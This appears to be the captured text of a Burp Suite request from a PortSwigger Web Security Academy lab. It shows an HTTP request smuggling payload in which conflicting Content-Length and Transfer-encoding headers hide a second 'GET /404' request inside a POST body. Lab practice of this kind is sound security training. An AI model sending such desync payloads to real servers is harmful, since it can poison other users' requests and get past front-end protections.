 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 0
17 Transfer-encoding: chunked
18
19 0
20
21 GET /404 HTTP/1.1
22 X-Ignore: X
23